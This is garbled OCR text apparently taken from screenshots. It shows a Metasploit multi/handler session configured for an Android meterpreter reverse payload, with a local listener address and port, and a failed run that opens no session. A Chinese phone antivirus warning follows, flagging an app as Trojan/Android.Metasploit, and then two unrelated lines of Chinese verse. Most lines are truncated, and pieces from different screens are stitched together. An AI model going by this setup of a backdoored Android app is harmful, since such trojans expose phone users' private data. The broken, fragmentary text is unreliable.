 Payload options (android/meterpreter/r
Name Current Setting Required D
LHOST 192.168.1.6 yes T
LPORT 1433 yes T
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[-] Msf::OptionValidateError The follo
[*] Exploit completed, but no session
msf6 exploit(multi/handler) > ls
[*] exec: ls
公共 模板 视频 图片 文档 下载 音
msf6 exploit(multi/handler) >
命令输入
文件 命令
/home/kali
kali
.cache
.config
.dbus
.gnupg
文
MainActivity
版本：1.0 | 大小:10.2KB
应用权限
使用23项权限 6项隐私相关
检测出病毒
【高风险】包含病毒：Trojan/
Android.Metasploit.a[prv,bkd,gen]
该应用会泄露您的隐私或者造成恶意扣费等情
况，请立即清理。
继续安装(不安全)
取消安装
历史 选项
割不断昔日情缘
红颜题诗只因一世情缘